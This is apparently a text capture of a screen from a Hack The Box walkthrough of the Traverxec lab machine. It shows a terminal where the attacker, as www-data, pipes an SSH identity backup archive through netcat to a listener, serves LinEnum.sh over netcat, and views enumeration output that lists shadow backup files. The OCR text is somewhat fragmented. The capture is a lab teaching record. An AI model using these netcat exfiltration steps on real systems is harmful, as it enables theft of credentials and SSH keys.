 Burp Suite Professional ...
*CherryTree 0.38.8
http://10.10.10.165/~dav...
Terminal - root@ippsec:...
07:20 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 1 incorrect password attempt
www-data@traverxec:/home/david/public_www$ cat /etc/passwd | grep www-dat
a
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
www-data@traverxec:/home/david/public_www$ cd /var/www
bash: cd: /var/www: No such file or directory
www-data@traverxec:/home/david/public_www$ ls
index.html  protected-file-area
www-data@traverxec:/home/david/public_www$ cd protected-file-area/
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ nc 10.10.1
1 < backup-ssh-identity-files.tgz
-rw-r--r-- 1 root root 34 Mar  2  2018 /etc/ld.so.conf
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root root 708 Oct 25 14:34 /var/backups/group.bak
-rw------- 1 root root 1395 Oct 25 14:34 /var/backups/passwd.bak
-rw------- 1 root shadow 597 Oct 25 14:34 /var/backups/gshadow.bak
-rw------- 1 root shadow 940 Oct 27 04:56 /var/backups/shadow.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Oct 25 14:15 .
drwxr-xr-x 12 root root 4096 Oct 25 14:43 ..
### SCAN COMPLETE ####################################
www-data@traverxec:/usr/bin$
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45088.
root@ippsec:~/htb/boxes/traverxec/recon# vi LinEnum.sh
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001 < LinEnum.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45092.
root@ippsec:~/htb/boxes/traverxec/recon# cd ..
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001 > backup.tgz
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45094.
root@ippsec:~/htb/boxes/traverxec# ls
backup.tgz  creds  gobuster.out  nmap  recon
root@ippsec:~/htb/boxes/traverxec# du backup.tgz
4       backup.tgz
root@ippsec:~/htb/boxes/traverxec#
[0] 0:openvpn  1:gobusterZ 2:bash* 3:bash-
"ippsec" 19:19 07-Apr-20